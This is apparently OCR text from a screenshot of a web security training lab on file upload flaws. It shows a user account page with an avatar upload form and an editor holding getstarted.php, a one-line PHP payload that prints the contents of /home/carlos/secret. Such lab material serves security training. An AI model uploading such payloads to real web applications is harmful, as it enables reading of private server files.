 Your username is: wiener
Options
Email
Open Browser
~/Desktop/getstarted.php - Mousepad
Update email
File Edit Search View Document Help
1 <?php echo file_get_contents('/home/carlos/secret'); ?>
Avatar:
Choose File getstarted.php
Upload
ENG
9:03 PM
8/05/2022
Right Ctrl